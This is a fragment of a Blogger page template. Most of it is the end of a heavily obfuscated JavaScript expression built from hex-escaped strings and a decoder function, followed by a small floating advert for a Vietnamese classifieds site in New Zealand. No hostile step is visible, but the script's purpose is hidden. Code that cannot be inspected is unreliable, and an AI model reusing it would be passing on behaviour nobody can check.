x65\x61\x6b\x7c\x30\x78\x31'+_0x22485f('\x30\x78\x34\x37\x61')+_0x22485f('\x30\x78\x31\x31\x62\x34')+_0x22485f('\x30\x78\x35\x39\x38')+'\x5f\x30\x78\x31\x35\x32\x38\x36\x61\x7c'+_0x22485f('\x30\x78\x31\x33\x31\x33')+_0x22485f('\x30\x78\x61\x37\x35')+_0x22485f('\x30\x78\x37\x38\x38')+_0x22485f('\x30\x78\x61\x39\x66')+_0x22485f('\x30\x78\x61\x33\x66')+_0x22485f('\x30\x78\x35\x66\x66')+_0x22485f('\x30\x78\x37\x61\x38')+_0x22485f('\x30\x78\x33\x65\x32')+_0x22485f('\x30\x78\x31\x33\x37\x39')+'\x32\x63\x7c\x5f\x30\x78\x31\x30\x33\x37'+_0x22485f('\x30\x78\x65\x32\x35')+_0x22485f('\x30\x78\x37\x64\x61')+'\x30\x78\x31\x61\x32\x66\x34\x65\x7c\x5f'+_0x22485f('\x30\x78\x34\x37\x30')+_0x22485f('\x30\x78\x64\x31\x34')+_0x22485f('\x30\x78\x64\x62\x39')+_0x22485f('\x30\x78\x61\x31\x36')+_0x22485f('\x30\x78\x39\x33\x39')+_0x22485f('\x30\x78\x31\x30\x38\x31')+'\x30\x78\x34\x39\x65\x66\x62\x32\x7c\x5f'+'\x30\x78\x33\x39\x63\x35\x34\x39\x7c\x5f'+_0x22485f('\x30\x78\x63\x65\x32')+_0x22485f('\x30\x78\x31\x35\x33\x61')+_0x22485f('\x30\x78\x36\x66\x32'))+(_0x22485f('\x30\x78\x31\x31\x64\x61')+_0x22485f('\x30\x78\x36\x66\x62')+_0x22485f('\x30\x78\x38\x34\x65')+_0x22485f('\x30\x78\x31\x36\x36\x64')+_0x22485f('\x30\x78\x31\x32\x63\x31')+_0x22485f('\x30\x78\x31\x38\x63\x66')+_0x22485f('\x30\x78\x31\x36\x62\x39')+'\x38\x64\x36\x32\x7c\x78\x37\x38\x7c\x78'+'\x33\x30\x7c\x37\x38\x38\x7c\x70\x6e\x67'+_0x22485f('\x30\x78\x31\x34\x32\x36')+_0x22485f('\x30\x78\x36\x32\x63')+_0x22485f('\x30\x78\x35\x32\x65')+_0x22485f('\x30\x78\x31\x35\x31\x31')+_0x22485f('\x30\x78\x31\x31\x64\x34')+_0x22485f('\x30\x78\x32\x61\x64')+_0x22485f('\x30\x78\x31\x66\x34')+_0x22485f('\x30\x78\x31\x66\x33')+_0x22485f('\x30\x78\x39\x64\x36')+_0x22485f('\x30\x78\x64\x66\x37')+_0x22485f('\x30\x78\x64\x31\x65')+_0x22485f('\x30\x78\x65\x39\x61')+_0x22485f('\x30\x78\x62\x30\x66')+_0x22485f('\x30\x78\x31\x33\x31\x65')+'\x78\x36\x32\x7c\x78\x36\x63\x7c\x78\x36'+'\x61\x7c\x5f\x30\x78\x35\x35\x61\x36\x37'+_0x22485f('\x30\x78\x31\x31\x32\x62')+'\x65\x78\x74\x7c\x5f\x30\x78\x33\x39\x32'+_0x22485f('\x30\x78\x31\x33\x64\x34')+_0x22485f('\x30\x78\x35\x36\x64')+'\x78\x61\x37\x35\x38\x39\x39\x7c\x78\x37'+'\x31\x7c\x5f\x30\x78\x32\x62\x61\x33\x61'+_0x22485f('\x30\x78\x31\x37\x62\x66')+'\x63\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c'+_0x22485f('\x30\x78\x31\x39\x37\x62')+_0x22485f('\x30\x78\x35\x64\x32')+_0x22485f('\x30\x78\x62\x32\x33')+'\x66\x7c\x5f\x30\x78\x34\x33\x61\x31\x34'+_0x22485f('\x30\x78\x31\x30\x36\x62')+_0x22485f('\x30\x78\x65\x33\x66')+_0x22485f('\x30\x78\x63\x65\x39')+_0x22485f('\x30\x78\x31\x31\x61\x31')+_0x22485f('\x30\x78\x31\x33\x34\x66')+_0x22485f('\x30\x78\x35\x38\x65')+_0x22485f('\x30\x78\x35\x64\x39')+_0x22485f('\x30\x78\x34\x66\x38')+_0x22485f('\x30\x78\x61\x66\x37')+_0x22485f('\x30\x78\x39\x66\x35')+_0x22485f('\x30\x78\x31\x34\x66\x64')+_0x22485f('\x30\x78\x38\x61\x65')+_0x22485f('\x30\x78\x31\x34\x63\x36')+_0x22485f('\x30\x78\x34\x31\x38')+_0x22485f('\x30\x78\x31\x35\x36\x65')+'\x32\x33\x37\x7c\x5f\x30\x78\x34\x65\x36'+_0x22485f('\x30\x78\x37\x65\x39')+_0x22485f('\x30\x78\x31\x36\x63\x32')+_0x22485f('\x30\x78\x64\x66\x64')+_0x22485f('\x30\x78\x37\x38\x65')+_0x22485f('\x30\x78\x31\x36\x62\x61')+_0x22485f('\x30\x78\x31\x31\x31\x39')+_0x22485f('\x30\x78\x65\x30\x33')+'\x33\x64\x30\x65\x31\x7c\x5f\x30\x78\x64'+_0x22485f('\x30\x78\x33\x34\x34')+_0x22485f('\x30\x78\x39\x32\x66')+_0x22485f('\x30\x78\x32\x63\x62')+_0x22485f('\x30\x78\x64\x36\x66')+'\x38\x33\x32\x34\x7c\x5f\x30\x78\x35\x36'+_0x22485f('\x30\x78\x31\x35\x63\x32')+_0x22485f('\x30\x78\x31\x32\x36\x38')+_0x22485f('\x30\x78\x33\x66\x65')+_0x22485f('\x30\x78\x31\x30\x66\x32')+_0x22485f('\x30\x78\x31\x35\x39\x39')+'\x61\x61\x66\x39\x7c\x5f\x30\x78\x33\x66'+_0x22485f('\x30\x78\x31\x38\x33\x65')+_0x22485f('\x30\x78\x31\x31\x38\x30')+_0x22485f('\x30\x78\x64\x62\x66')+_0x22485f('\x30\x78\x66\x30\x30')+_0x22485f('\x30\x78\x31\x31\x32\x32')+_0x22485f('\x30\x78\x31\x33\x31\x32')+_0x22485f('\x30\x78\x31\x39\x31\x33')+_0x22485f('\x30\x78\x66\x66\x65')+_0x22485f('\x30\x78\x31\x37\x38\x39')+_0x22485f('\x30\x78\x31\x32\x39\x66')+_0x22485f('\x30\x78\x31\x35\x31\x36')+_0x22485f('\x30\x78\x36\x37\x34')+_0x22485f('\x30\x78\x39\x63\x39')+_0x22485f('\x30\x78\x39\x66\x34')+_0x22485f('\x30\x78\x31\x31\x61\x64')+_0x22485f('\x30\x78\x37\x61\x37')+_0x22485f('\x30\x78\x38\x32\x31')+_0x22485f('\x30\x78\x34\x62\x35')+_0x22485f('\x30\x78\x31\x30\x37\x31')+_0x22485f('\x30\x78\x31\x30\x39\x32')+_0x22485f('\x30\x78\x31\x30\x65\x61')+_0x22485f('\x30\x78\x35\x36\x30')+'\x37\x61\x7c\x5f\x30\x78\x35\x39\x34\x38'+_0x22485f('\x30\x78\x31\x35\x33\x35')+_0x22485f('\x30\x78\x34\x32\x64')+'\x39\x66\x7c\x5f\x30\x78\x33\x32\x31\x33'+'\x39\x39\x7c\x5f\x30\x78\x62\x33\x65\x34'+_0x22485f('\x30\x78\x31\x33\x39\x63'))+(_0x22485f('\x30\x78\x36\x36\x39')+'\x66\x35\x66\x32\x65\x39\x7c\x78\x34\x61'+_0x22485f('\x30\x78\x31\x31\x63\x36')+_0x22485f('\x30\x78\x63\x62\x62')+_0x22485f('\x30\x78\x31\x36\x64\x31')+'\x30\x78\x33\x61\x34\x36\x64\x37\x7c\x5f'+_0x22485f('\x30\x78\x64\x39\x34')+_0x22485f('\x30\x78\x34\x35\x32')+_0x22485f('\x30\x78\x31\x35\x63\x30')+_0x22485f('\x30\x78\x31\x38\x62\x63')+_0x22485f('\x30\x78\x64\x62\x61')+'\x35\x63\x37\x7c\x5f\x30\x78\x32\x32\x31'+_0x22485f('\x30\x78\x66\x38\x34')+_0x22485f('\x30\x78\x62\x34\x32')+_0x22485f('\x30\x78\x65\x63\x33')+_0x22485f('\x30\x78\x62\x31\x64')+_0x22485f('\x30\x78\x66\x35\x37')+_0x22485f('\x30\x78\x31\x32\x62\x34')+_0x22485f('\x30\x78\x31\x39\x37\x35')+'\x61\x66\x35\x61\x66\x7c\x65\x78\x70\x6f'+_0x22485f('\x30\x78\x39\x39\x38')+_0x22485f('\x30\x78\x31\x31\x64\x38')+_0x22485f('\x30\x78\x33\x32\x33')+_0x22485f('\x30\x78\x31\x31\x35\x61')+_0x22485f('\x30\x78\x38\x62\x30')+_0x22485f('\x30\x78\x31\x33\x36\x39')+_0x22485f('\x30\x78\x61\x61\x61')+_0x22485f('\x30\x78\x31\x33\x36\x37')+_0x22485f('\x30\x78\x31\x37\x30\x38')+_0x22485f('\x30\x78\x38\x37\x39')+_0x22485f('\x30\x78\x31\x30\x36\x65')+_0x22485f('\x30\x78\x31\x32\x34\x36')+'\x7c\x5f\x30\x78\x35\x39\x37\x39\x39\x38'+_0x22485f('\x30\x78\x64\x35\x66')+_0x22485f('\x30\x78\x31\x33\x37\x36')+_0x22485f('\x30\x78\x38\x37\x66')+_0x22485f('\x30\x78\x31\x32\x35\x64')+_0x22485f('\x30\x78\x38\x37\x62')+_0x22485f('\x30\x78\x39\x38\x65')+_0x22485f('\x30\x78\x31\x30\x38\x39')+_0x22485f('\x30\x78\x34\x32\x39')+_0x22485f('\x30\x78\x31\x33\x32\x64')+_0x22485f('\x30\x78\x36\x63\x62')+_0x22485f('\x30\x78\x36\x63\x32')+_0x22485f('\x30\x78\x32\x30\x66')+_0x22485f('\x30\x78\x31\x37\x37\x31')+_0x22485f('\x30\x78\x39\x66\x31')+'\x7c\x5f\x30\x78\x34\x39\x30\x66\x63\x64'+_0x22485f('\x30\x78\x31\x36\x66\x34')+_0x22485f('\x30\x78\x31\x30\x36\x61')+_0x22485f('\x30\x78\x31\x30\x35\x36')+_0x22485f('\x30\x78\x62\x36\x36')+_0x22485f('\x30\x78\x39\x36\x33')+'\x34\x35\x35\x33\x30\x63\x7c\x5f\x30\x78'+_0x22485f('\x30\x78\x61\x34\x33')+_0x22485f('\x30\x78\x65\x66\x37')+_0x22485f('\x30\x78\x31\x38\x31\x35')+_0x22485f('\x30\x78\x31\x31\x34\x33')+_0x22485f('\x30\x78\x38\x66\x35')+_0x22485f('\x30\x78\x66\x34\x66')+_0x22485f('\x30\x78\x36\x66\x31')+_0x22485f('\x30\x78\x31\x35\x64\x30')+'\x35\x39\x64\x36\x66\x63\x7c\x5f\x30\x78'+_0x22485f('\x30\x78\x65\x64\x66')+_0x22485f('\x30\x78\x31\x34\x64\x66')+_0x22485f('\x30\x78\x39\x65\x65')+_0x22485f('\x30\x78\x62\x34\x62')+_0x22485f('\x30\x78\x31\x30\x61\x37')+'\x6f\x69\x63\x65\x73\x7c\x5f\x30\x78\x32'+_0x22485f('\x30\x78\x31\x30\x34\x35')+_0x22485f('\x30\x78\x31\x38\x31\x62')+_0x22485f('\x30\x78\x36\x64\x64')+'\x38\x66\x30\x31\x37\x7c\x5f\x30\x78\x32'+_0x22485f('\x30\x78\x33\x64\x36')+_0x22485f('\x30\x78\x33\x32\x66')+_0x22485f('\x30\x78\x65\x35\x33')+'\x61\x62\x39\x61\x64\x7c\x5f\x30\x78\x62'+_0x22485f('\x30\x78\x64\x64\x38')+_0x22485f('\x30\x78\x34\x34\x34')+_0x22485f('\x30\x78\x32\x32\x39')+_0x22485f('\x30\x78\x31\x39\x35\x64')+_0x22485f('\x30\x78\x38\x38\x62')+_0x22485f('\x30\x78\x34\x34\x38')+_0x22485f('\x30\x78\x34\x63\x61')+'\x64\x61\x7c\x61\x72\x67\x75\x6d\x65\x6e'+_0x22485f('\x30\x78\x62\x32\x66')+_0x22485f('\x30\x78\x35\x61\x63')+_0x22485f('\x30\x78\x35\x39\x66')+_0x22485f('\x30\x78\x31\x35\x66\x34')+_0x22485f('\x30\x78\x66\x31\x62')+'\x36\x63\x7c\x74\x72\x79\x7c\x5f\x30\x78'+'\x33\x64\x31\x33\x63\x35\x7c\x5f\x30\x78'+_0x22485f('\x30\x78\x31\x66\x38')+_0x22485f('\x30\x78\x35\x31\x36')+_0x22485f('\x30\x78\x35\x38\x37')+_0x22485f('\x30\x78\x63\x37\x36')+_0x22485f('\x30\x78\x66\x64\x66')+_0x22485f('\x30\x78\x31\x34\x36\x61')+_0x22485f('\x30\x78\x62\x32\x39')+_0x22485f('\x30\x78\x31\x33\x32\x61'))+(_0x22485f('\x30\x78\x35\x63\x32')+_0x22485f('\x30\x78\x31\x34\x34\x61')+_0x22485f('\x30\x78\x38\x30\x64')+_0x22485f('\x30\x78\x65\x62\x36')+_0x22485f('\x30\x78\x33\x65\x37')+_0x22485f('\x30\x78\x32\x64\x64')+_0x22485f('\x30\x78\x31\x36\x34\x32')+'\x30\x78\x31\x33\x62\x64\x63\x34\x7c\x5f'+'\x30\x78\x31\x33\x38\x31\x38\x65\x7c\x5f'+_0x22485f('\x30\x78\x66\x62\x39')+'\x30\x78\x31\x62\x63\x61\x30\x65\x7c\x5f'+'\x30\x78\x32\x31\x61\x31\x64\x36\x7c\x5f'+_0x22485f('\x30\x78\x31\x37\x36\x34')+_0x22485f('\x30\x78\x65\x31\x62')+'\x78\x31\x31\x34\x65\x36\x32\x7c\x5f\x30'+_0x22485f('\x30\x78\x36\x63\x30')+_0x22485f('\x30\x78\x32\x33\x61')+_0x22485f('\x30\x78\x63\x31\x62')+_0x22485f('\x30\x78\x66\x65\x63')+_0x22485f('\x30\x78\x63\x37\x63')+_0x22485f('\x30\x78\x64\x32\x34')+'\x37\x36\x7c\x77\x61\x74\x63\x68\x7c\x5f'+_0x22485f('\x30\x78\x31\x35\x66\x66')+'\x30\x78\x31\x62\x61\x35\x38\x39\x7c\x5f'+_0x22485f('\x30\x78\x31\x31\x62\x31')+'\x30\x78\x33\x39\x33\x33\x33\x30\x7c\x5f'+_0x22485f('\x30\x78\x31\x33\x35\x66')+_0x22485f('\x30\x78\x33\x66\x66')+_0x22485f('\x30\x78\x39\x63\x66')+_0x22485f('\x30\x78\x38\x61\x35')+_0x22485f('\x30\x78\x31\x31\x32\x38')+_0x22485f('\x30\x78\x31\x36\x39\x32')+_0x22485f('\x30\x78\x31\x37\x38\x37')+_0x22485f('\x30\x78\x31\x39\x37\x31')+'\x32\x65\x38\x65\x62\x34\x7c\x5f\x30\x78'+'\x32\x63\x38\x64\x31\x39\x7c\x5f\x30\x78'+_0x22485f('\x30\x78\x66\x64\x36')+_0x22485f('\x30\x78\x32\x34\x65')+'\x33\x32\x66\x61\x34\x31\x7c\x5f\x30\x78'+_0x22485f('\x30\x78\x31\x35\x36\x64')+_0x22485f('\x30\x78\x31\x33\x63\x35')+_0x22485f('\x30\x78\x66\x30\x62')+_0x22485f('\x30\x78\x31\x36\x31\x64')+_0x22485f('\x30\x78\x66\x34\x31')+_0x22485f('\x30\x78\x38\x63\x39')+_0x22485f('\x30\x78\x33\x32\x62')+'\x35\x61\x32\x36\x31\x66\x7c\x5f\x30\x78'+_0x22485f('\x30\x78\x61\x37\x34')+_0x22485f('\x30\x78\x62\x61\x38')+_0x22485f('\x30\x78\x39\x32\x36')+'\x32\x66\x33\x35\x38\x34\x7c\x5f\x30\x78'+_0x22485f('\x30\x78\x36\x65\x32')+_0x22485f('\x30\x78\x31\x37\x31\x62')+_0x22485f('\x30\x78\x31\x36\x38\x38')+_0x22485f('\x30\x78\x66\x65\x66')+_0x22485f('\x30\x78\x33\x33\x66')+_0x22485f('\x30\x78\x31\x37\x32\x34')+_0x22485f('\x30\x78\x31\x35\x31\x38')+'\x35\x34\x33\x32\x33\x65\x7c\x5f\x30\x78'+'\x64\x66\x62\x37\x63\x30\x7c\x5f\x30\x78'+_0x22485f('\x30\x78\x31\x32\x62\x32')+_0x22485f('\x30\x78\x38\x39\x63')+_0x22485f('\x30\x78\x31\x37\x30')+_0x22485f('\x30\x78\x61\x65\x30')+_0x22485f('\x30\x78\x34\x32\x30')+_0x22485f('\x30\x78\x31\x32\x31\x32')+_0x22485f('\x30\x78\x31\x34\x64\x61')+'\x31\x35\x65\x30\x66\x66\x7c\x5f\x30\x78'+_0x22485f('\x30\x78\x31\x30\x36\x31')+_0x22485f('\x30\x78\x37\x34\x33')+_0x22485f('\x30\x78\x34\x37\x31')+_0x22485f('\x30\x78\x31\x30\x36\x39')+_0x22485f('\x30\x78\x35\x63\x33')+'\x34\x7c\x5f\x30\x78\x31\x61\x65\x33\x61'+'\x63\x7c\x5f\x30\x78\x34\x30\x66\x36\x38'+_0x22485f('\x30\x78\x31\x64\x63')+_0x22485f('\x30\x78\x31\x30\x38\x34')+_0x22485f('\x30\x78\x31\x34\x38\x62')+_0x22485f('\x30\x78\x62\x38\x64')+_0x22485f('\x30\x78\x66\x30\x65')+_0x22485f('\x30\x78\x63\x64\x37')+_0x22485f('\x30\x78\x39\x39\x34')+_0x22485f('\x30\x78\x32\x34\x38')+'\x62\x7c\x5f\x30\x78\x31\x37\x32\x33\x64'+'\x30\x7c\x5f\x30\x78\x34\x36\x38\x66\x38'+_0x22485f('\x30\x78\x39\x30\x34')+_0x22485f('\x30\x78\x31\x35\x39\x66')+_0x22485f('\x30\x78\x64\x32\x30')+_0x22485f('\x30\x78\x31\x34\x33\x39')+_0x22485f('\x30\x78\x38\x36\x39')+'\x66\x7c\x5f\x30\x78\x31\x62\x62\x31\x30'+_0x22485f('\x30\x78\x31\x38\x65\x37')+_0x22485f('\x30\x78\x31\x32\x61\x33')+_0x22485f('\x30\x78\x31\x38\x32\x31')+_0x22485f('\x30\x78\x31\x63\x64')+'\x32\x61\x39\x63\x36\x7c\x5f\x30\x78\x31'+_0x22485f('\x30\x78\x36\x37\x65')+'\x65\x65\x31\x66\x64\x7c\x5f\x30\x78\x31'+'\x63\x34\x65\x36\x33\x7c\x5f\x30\x78\x33'+_0x22485f('\x30\x78\x31\x39\x30\x34'))+(_0x22485f('\x30\x78\x34\x32\x34')+_0x22485f('\x30\x78\x65\x37\x37')+_0x22485f('\x30\x78\x38\x38\x34')+_0x22485f('\x30\x78\x36\x37\x66')+_0x22485f('\x30\x78\x31\x36\x32\x39')+_0x22485f('\x30\x78\x34\x62\x63')+_0x22485f('\x30\x78\x39\x64\x32')+_0x22485f('\x30\x78\x31\x34\x62\x61')+_0x22485f('\x30\x78\x31\x38\x61\x34')+_0x22485f('\x30\x78\x31\x30\x66\x36')+_0x22485f('\x30\x78\x31\x33\x31\x39')+_0x22485f('\x30\x78\x33\x62\x66')+_0x22485f('\x30\x78\x39\x31\x63')+_0x22485f('\x30\x78\x31\x65\x32')+_0x22485f('\x30\x78\x31\x37\x31\x39')+_0x22485f('\x30\x78\x37\x32\x61')+_0x22485f('\x30\x78\x39\x64\x38')+_0x22485f('\x30\x78\x37\x32\x36')+'\x62\x35\x34\x7c\x5f\x30\x78\x34\x33\x32'+_0x22485f('\x30\x78\x31\x36\x33\x38')+_0x22485f('\x30\x78\x63\x35\x39')+_0x22485f('\x30\x78\x62\x36\x38')+_0x22485f('\x30\x78\x31\x34\x38\x38')+'\x30\x78\x62\x66\x37\x62\x38\x61\x7c\x4e'+_0x22485f('\x30\x78\x37\x33\x34')+_0x22485f('\x30\x78\x61\x38\x62')+'\x5f\x30\x78\x32\x37\x64\x66\x63\x62\x7c'+_0x22485f('\x30\x78\x33\x39\x61')+'\x5f\x30\x78\x35\x34\x34\x38\x33\x33\x7c'+_0x22485f('\x30\x78\x31\x33\x61\x38')+_0x22485f('\x30\x78\x34\x34\x30')+_0x22485f('\x30\x78\x62\x62\x33')+_0x22485f('\x30\x78\x31\x31\x39\x63')+'\x33\x62\x61\x7c\x5f\x30\x78\x35\x38\x30'+_0x22485f('\x30\x78\x35\x36\x66')+_0x22485f('\x30\x78\x63\x35\x65')+_0x22485f('\x30\x78\x34\x31\x63')+_0x22485f('\x30\x78\x31\x36\x64\x38')+_0x22485f('\x30\x78\x31\x34\x61\x33')+'\x61\x7c\x5f\x30\x78\x35\x61\x36\x37\x32'+_0x22485f('\x30\x78\x31\x36\x39\x36')+_0x22485f('\x30\x78\x31\x33\x64\x31')+'\x32\x7c\x5f\x30\x78\x34\x38\x64\x61\x61'+_0x22485f('\x30\x78\x31\x39\x62')+_0x22485f('\x30\x78\x31\x39\x32\x35')+_0x22485f('\x30\x78\x36\x34\x33')+'\x37\x7c\x30\x78\x61\x7c\x5f\x30\x78\x34'+'\x38\x36\x36\x64\x35\x7c\x5f\x30\x78\x33'+_0x22485f('\x30\x78\x31\x31\x63\x38')+_0x22485f('\x30\x78\x31\x33\x36\x62')+_0x22485f('\x30\x78\x31\x32\x33\x61')+_0x22485f('\x30\x78\x31\x33\x33\x39')+'\x5f\x30\x78\x31\x32\x65\x36\x64\x66\x7c'+_0x22485f('\x30\x78\x31\x36\x61\x65')+_0x22485f('\x30\x78\x31\x32\x61\x65')+_0x22485f('\x30\x78\x31\x38\x32\x61')+_0x22485f('\x30\x78\x62\x39\x61')+_0x22485f('\x30\x78\x31\x38\x36\x61')+_0x22485f('\x30\x78\x34\x36\x31')+_0x22485f('\x30\x78\x31\x34\x33\x35')+'\x34\x62\x38\x63\x7c\x5f\x30\x78\x37\x66'+_0x22485f('\x30\x78\x31\x39\x34\x38')+_0x22485f('\x30\x78\x62\x63\x34')+_0x22485f('\x30\x78\x31\x36\x30\x62')+_0x22485f('\x30\x78\x31\x30\x39\x36')+_0x22485f('\x30\x78\x31\x34\x66\x32')+'\x63\x61\x66\x38\x7c\x5f\x30\x78\x33\x38'+_0x22485f('\x30\x78\x31\x35\x62\x39')+_0x22485f('\x30\x78\x64\x30\x36')+_0x22485f('\x30\x78\x36\x30\x35')+_0x22485f('\x30\x78\x31\x37\x39\x36')+_0x22485f('\x30\x78\x33\x66\x31')+_0x22485f('\x30\x78\x32\x64\x66')+_0x22485f('\x30\x78\x39\x39\x31')+_0x22485f('\x30\x78\x63\x38\x61')+'\x35\x61\x62\x7c\x5f\x30\x78\x33\x39\x37'+_0x22485f('\x30\x78\x62\x36\x39')+'\x63\x34\x38\x7c\x5f\x30\x78\x32\x65\x30'+_0x22485f('\x30\x78\x35\x66\x39')+'\x35\x30\x66\x7c\x5f\x30\x78\x33\x35\x66'+_0x22485f('\x30\x78\x34\x35\x38')+'\x31\x62\x32\x7c\x5f\x30\x78\x31\x63\x34'+_0x22485f('\x30\x78\x63\x32\x32')+_0x22485f('\x30\x78\x31\x36\x61\x30')+_0x22485f('\x30\x78\x66\x31\x64')+'\x34\x30\x7c\x5f\x30\x78\x35\x39\x38\x32'+_0x22485f('\x30\x78\x33\x36\x36')+_0x22485f('\x30\x78\x37\x30\x34')+_0x22485f('\x30\x78\x31\x35\x63\x36')+_0x22485f('\x30\x78\x31\x32\x66\x64')+'\x66\x66\x7c\x5f\x30\x78\x34\x30\x31\x65'+_0x22485f('\x30\x78\x31\x32\x39\x32')+'\x33\x65\x7c\x5f\x30\x78\x34\x63\x38\x66'+_0x22485f('\x30\x78\x31\x38\x32\x65')+_0x22485f('\x30\x78\x64\x65\x34')+_0x22485f('\x30\x78\x63\x38\x39')+'\x35\x66\x7c\x5f\x30\x78\x35\x36\x34\x65'+_0x22485f('\x30\x78\x37\x31\x34')+_0x22485f('\x30\x78\x66\x34\x34')+_0x22485f('\x30\x78\x66\x36\x63'))+(_0x22485f('\x30\x78\x31\x32\x62\x39')+_0x22485f('\x30\x78\x62\x33\x64')+_0x22485f('\x30\x78\x32\x33\x66')+_0x22485f('\x30\x78\x31\x37\x62\x36')+'\x32\x63\x7c\x5f\x30\x78\x65\x33\x32\x63'+_0x22485f('\x30\x78\x66\x65\x32')+_0x22485f('\x30\x78\x31\x31\x30\x65')+_0x22485f('\x30\x78\x32\x61\x38')+_0x22485f('\x30\x78\x61\x37\x36')+_0x22485f('\x30\x78\x63\x39\x66')+'\x65\x63\x7c\x5f\x30\x78\x31\x64\x37\x33'+_0x22485f('\x30\x78\x65\x33\x33')+_0x22485f('\x30\x78\x65\x30\x38')+_0x22485f('\x30\x78\x31\x38\x64\x35')+'\x65\x64\x7c\x5f\x30\x78\x31\x33\x32\x63'+_0x22485f('\x30\x78\x37\x37\x30')+'\x61\x37\x7c\x5f\x30\x78\x34\x65\x30\x63'+_0x22485f('\x30\x78\x64\x62\x34')+'\x32\x7c\x5f\x30\x78\x35\x33\x31\x65\x62'+_0x22485f('\x30\x78\x35\x35\x63')+_0x22485f('\x30\x78\x64\x66\x63')+_0x22485f('\x30\x78\x31\x36\x64\x66')+_0x22485f('\x30\x78\x65\x62\x37')+_0x22485f('\x30\x78\x31\x34\x33\x63')+_0x22485f('\x30\x78\x31\x30\x32\x66')+_0x22485f('\x30\x78\x33\x66\x36')+_0x22485f('\x30\x78\x31\x36\x39\x66')+_0x22485f('\x30\x78\x36\x36\x38')+'\x65\x35\x32\x39\x63\x7c\x5f\x30\x78\x35'+_0x22485f('\x30\x78\x31\x34\x37\x64')+_0x22485f('\x30\x78\x31\x30\x37\x36')+_0x22485f('\x30\x78\x62\x64\x62')+_0x22485f('\x30\x78\x66\x62\x61')+_0x22485f('\x30\x78\x65\x66\x32')+'\x64\x38\x62\x34\x35\x7c\x5f\x30\x78\x33'+'\x32\x35\x33\x61\x66\x7c\x5f\x30\x78\x33'+'\x35\x35\x64\x63\x32\x7c\x5f\x30\x78\x35'+_0x22485f('\x30\x78\x31\x34\x32\x34')+_0x22485f('\x30\x78\x37\x37\x62')+_0x22485f('\x30\x78\x31\x30\x37\x39')+_0x22485f('\x30\x78\x33\x64\x38')+_0x22485f('\x30\x78\x31\x37\x31\x38')+_0x22485f('\x30\x78\x61\x66\x39')+_0x22485f('\x30\x78\x31\x38\x64\x36')+_0x22485f('\x30\x78\x63\x65\x30')+_0x22485f('\x30\x78\x31\x32\x62\x61')+'\x38\x38\x38\x62\x66\x7c\x5f\x30\x78\x34'+_0x22485f('\x30\x78\x31\x33\x30\x65')+_0x22485f('\x30\x78\x35\x37\x64')+_0x22485f('\x30\x78\x61\x33\x38')+'\x35\x36\x38\x32\x62\x7c\x64\x69\x73\x71'+'\x75\x73\x5f\x73\x68\x6f\x72\x74\x6e\x61'+_0x22485f('\x30\x78\x32\x65\x63')+'\x66\x32\x7c\x5f\x30\x78\x61\x65\x34\x34'+_0x22485f('\x30\x78\x31\x39\x34\x33')+_0x22485f('\x30\x78\x31\x35\x61\x64')+_0x22485f('\x30\x78\x63\x35\x61')+_0x22485f('\x30\x78\x38\x35\x38')+_0x22485f('\x30\x78\x31\x37\x31')+_0x22485f('\x30\x78\x62\x39\x33')+_0x22485f('\x30\x78\x31\x34\x31\x34')+_0x22485f('\x30\x78\x34\x36\x64')+_0x22485f('\x30\x78\x64\x63\x30')+_0x22485f('\x30\x78\x31\x35\x62\x64')+_0x22485f('\x30\x78\x39\x62\x36')+_0x22485f('\x30\x78\x33\x30\x34')+_0x22485f('\x30\x78\x64\x38\x36')+_0x22485f('\x30\x78\x66\x61\x62')+_0x22485f('\x30\x78\x61\x39\x36')+_0x22485f('\x30\x78\x61\x35\x38')+_0x22485f('\x30\x78\x66\x65\x38')+_0x22485f('\x30\x78\x31\x38\x39\x33')+_0x22485f('\x30\x78\x38\x66\x64')+'\x78\x35\x61\x34\x62\x31\x32\x7c\x5f\x30'+'\x78\x34\x34\x34\x31\x37\x36\x7c\x5f\x30'+_0x22485f('\x30\x78\x31\x37\x62\x35')+_0x22485f('\x30\x78\x35\x63\x34')+_0x22485f('\x30\x78\x32\x39\x64')+_0x22485f('\x30\x78\x33\x63\x35')+_0x22485f('\x30\x78\x31\x63\x38')+_0x22485f('\x30\x78\x31\x39\x30\x39')+_0x22485f('\x30\x78\x66\x65\x34')+_0x22485f('\x30\x78\x32\x63\x34')+_0x22485f('\x30\x78\x38\x62\x66')+'\x78\x35\x36\x37\x32\x34\x37\x7c\x6e\x75'+'\x6c\x6c'))[_0x22485f('\x30\x78\x62\x39\x65')]('\x7c'))));
//]]>
</script>
<!-- Blogger Scripts -->
<style type='text/css'>
.demo-float{position:fixed;right:55px;bottom:20px;width:300px;background-color:#fff;z-index:99999;padding:15px;border-radius:6px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.df-logo{float:left;width:70px;height:70px;background:#f9f9f9 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJhTsh2hToWWB4NRqTnoWkJuWc_Jxl697YmQ363lnO280rNy4NUwnPvCZltk4Kz812ON_TrQv0FoGK8QBjaCIz537mr09vhYVVheq9ynGW8tzAHsxW-xG01wbxkaTfvTLo8_4a3RA8QkBC2Dd0Q0n9557u9VutJtGDNOgxkFZYu1aabzcKPVu19Un3EskV/s1600/nzsale.jfif);background-size: contain;margin:0 10px 0 0}
.rtl .df-logo{float:right;margin:0 0 0 10px}
.demo-float h3{color:var(--title-color);font-size:17px;font-weight:600;margin:0 0 7px}
.demo-float p{font-size:13px;color:var(--excerpt-color);line-height:1.5em;margin:0}
.demo-float a{float:left;width:100%;height:28px;background-color:#27ae60;font-size:14px;color:#fff;text-align:center;line-height:28px;margin:15px 0 0;border-radius:2px;transition:background .17s ease}
.demo-float a:hover{background-color:#2980b9}
.df-hide{position:absolute;top:10px;right:13px;font-size:13px;color:#333333;cursor:pointer;transition:color .17s ease}
.rtl .df-hide{right:unset;left:13px}
.df-hide:before {
    display: block;
    content: '\e5cd';
    font-family: 'Material Icons Round';
    font-weight: 400;
}
.df-hide:hover{color:#e74c3c}
.demo-float{display:none}
@media (max-width: 880px) {.demo-float{display:none}}
</style>
<div class='demo-float'>
<span class='df-hide'></span>
<div class='df-logo'></div>
<h3>Rao vặt New Zealand</h3>
<p class='excerpt'>Thông tin Rao Vặt Người Việt tại New Zealand.</p>
<a href='https://nzsalez.com' title='Rao vặt New Zealand'>Tạo tài khoản ngay</a>
</div>
<script type='text/javascript'>
$(function(){$('.df-hide').on('click',function(){$('.demo-float').fadeOut(170);});});
</script>
<script src='https://www.blogger.com/static/v1/widgets/984859869-widgets.js' type='text/javascript'></script>
<script>
//<![CDATA[
